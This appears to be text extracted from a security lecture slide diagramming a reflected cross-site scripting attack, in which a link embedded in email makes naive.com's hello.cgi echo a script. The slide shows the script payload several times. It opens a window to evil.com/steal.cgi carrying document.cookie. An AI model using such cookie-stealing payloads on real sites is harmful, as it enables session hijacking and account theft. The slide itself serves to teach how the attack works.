 evil.com
victim's
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim's browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim's browser;
opens window and calls
steal.cgi on evil.com
GET/ steal.cgi?cookie=